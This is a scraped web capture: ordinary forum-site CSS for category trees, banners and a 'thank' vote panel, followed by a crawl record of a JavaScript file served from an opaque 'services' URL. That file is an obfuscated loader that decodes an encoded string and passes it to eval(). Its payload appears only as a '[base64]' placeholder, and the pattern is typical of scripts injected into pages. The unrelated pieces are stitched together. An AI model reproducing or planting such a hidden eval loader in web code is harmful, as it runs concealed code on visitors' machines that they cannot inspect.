a:hover{background-image:none;background-color:#e6e6e6!important}.image-categories-tree{min-height:130px;border:1px #d3d3d3}li.active.category-show{background-color:#e5e5e5}.image-categories-tree span{float:right}#image-container{overflow:hidden}#image-container img{opacity:.8;margin-bottom:1px}#image-container img:hover{opacity:1}#image-container .masonry-container{padding:0;overflow:hidden}#image-container .masonry-item{padding-left:1px;padding-right:1px}.image-categories-nav-trigger{font-size:13px;color:#93a6ad!important}.image-categories-nav-trigger .options-show{display:inline-block}.image-categories-nav-trigger .options-hide{display:none}.image-categories-nav-trigger.hidden-options .options-show{display:none}.image-categories-nav-trigger.hidden-options .options-hide{display:inline-block}.mce-snippets button > span{font-size:18px!important;font-weight:700;position:relative;top:-1px}

.simtopics-content{line-height:1.7}.simtopics-content a{font-weight:700}.simtopics-topic-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.panel-similar{border:1px solid #eee}.simtopics-list{margin-bottom:5px}

#banners_container{display:block;position:relative;width:300px;height:300px;margin:0 auto;border:1px #CCC solid}#banner_container{position:relative;width:300px;height:300px;overflow:hidden;margin:0 auto}.panel.widget-banneroid{background-color:transparent;border-radius:0;box-shadow:none;text-align:center}.panel-default.widget-banneroid{border:0}.widget-banneroid .panel-body{padding:0}.widget-banneroid{position:relative}.widget-banneroid a img{border:none}#fmBanneroid .control-label{margin-top:8px}#fmBanneroid .control-label.mat0{margin-top:0}#fmBanneroid .inline-radio label{margin-top:8px}#fmBanneroid .jq-file{height:auto}#fmBanneroid #kind_image .controls{margin-bottom:0}@media (max-width: 991px){.panel.widget-banneroid{margin-top:30px!important}}



.thank-block .toggle-vote-users {
    line-height: 3;
}

.thank-block .toggle-vote-users-opened {
    display: none
}

.thank-block .toggle-vote-users-closed {
    display: inline
}

.thank-block .thank-vote-panel.opened .toggle-vote-users-opened {
    display: inline
}

.thank-block .thank-vote-panel.opened .toggle-vote-users-closed {
    display: none
}

.thank-vote-panel {
    margin-top: 25px;
    margin-bottom: 20px;
    min-height: 51px;
    overflow: hidden
}
.thank-vote-panel .js-thank-user-container {
    height: 51px;
    margin: 0;
	margin-top:2px
}
.thank-vote-panel.opened { margin-bottom: 5px}
.thank-vote-panel.opened .js-thank-user-container {
    height: auto;
}
.btn-thx {
	white-space: normal; 
	padding: 8px 15px 6px; 
	width: 135px; 
	font-size: 12px; 
	font-weight: bold; 
	line-height: normal; 
	border-radius:30px;
	box-shadow: inset 0px 1px 0px #3f803f, 0px 2px 0px 1px #3f803f, 0px 0px 0px #999
}

.btn-thx.btn[disabled] {
	box-shadow: inset 0px 1px 0px #999, 0px 2px 0px 1px #999, 0px 0px 0px #999;
	border-color: #c6c6c6;
}

@media (max-width: 991px) {

    .thank-vote-panel .js-thank-user-container {
        margin: 25px 0;
    }
    .thank-vote-panel.opened .js-thank-user-container {
        margin: 25px 0 5px;
    }
    .thank-vote-panel.opened { margin-bottom: 20px}
    .js-thank-user-container.no-users { margin: 0; height: 0}
    .js-thank-user-container.no-more { margin-bottom: 0;}
    .js-thank-user-container.have-users { margin-top: 25px}

    .thank-block .toggle-vote-users {
        line-height: normal;
    }
}

.thank-vote-panel .friend span {
    left: 71%;
    top: 4%
}

.js-thank-user-container {padding: 0; overflow: hidden; list-style: none}
.js-thank-user-container li {
    float: left;
    height: 46px;
    margin: 0 0 20px 0;
    width: 63px;
}
.js-thank-user-container .avatar { width: 46px; height: 46px; vertical-align: baseline; border-radius: 50%}
.js-thank-user-container a {width: 46px; height: 46px; display:inline-block;}
.js-thank-empty span {width: 46px; height: 46px; vertical-align: baseline; border-radius: 50%; display:inline-block;background:#eee}
.js-thank-user {position:relative}




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1944
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"lVzZaboHq",41,3,50))